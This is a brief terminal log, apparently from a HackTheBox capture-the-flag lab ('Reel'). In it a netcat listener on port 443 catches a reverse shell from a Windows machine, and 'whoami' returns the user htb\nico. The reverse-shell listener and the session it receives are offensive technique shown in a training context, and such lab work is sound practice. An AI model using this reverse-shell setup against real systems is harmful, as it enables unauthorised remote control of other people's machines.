 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Reel]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.52] from (UNKNOWN) [10.129.183.64] 53105
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\nico
C:\Windows\system32>